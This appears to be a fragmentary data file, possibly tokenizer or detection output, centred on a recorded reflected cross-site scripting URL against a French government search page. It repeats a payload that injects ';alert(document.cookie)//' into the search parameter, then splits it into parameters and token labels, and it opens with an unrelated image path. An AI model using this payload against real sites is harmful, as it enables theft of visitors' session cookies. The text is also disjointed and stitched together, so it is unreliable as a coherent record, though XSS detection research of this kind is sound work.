 http://xssed.com/mirror/65494
http://www.economie.gouv.fr/recherche/lance_recherche.php?
mot=";alert(document.cookie)//&search_go=ok
mot=";alert(document.cookie)//
search_go=ok
mot
";alert(document.cookie)//
search_go
ok
LC:
SEMI:
NAME:
2
LC:
SEMI:
SEMI:
LP:
NAME:
DOT:
NAME:
6
LC:
SEMI:
NAME:
2
LC:
SEMI:
NAME:
2
http://www.economie.gouv.fr/recherche/lance_recherche.php?
mot=";alert(document.cookie)//&search_go=ok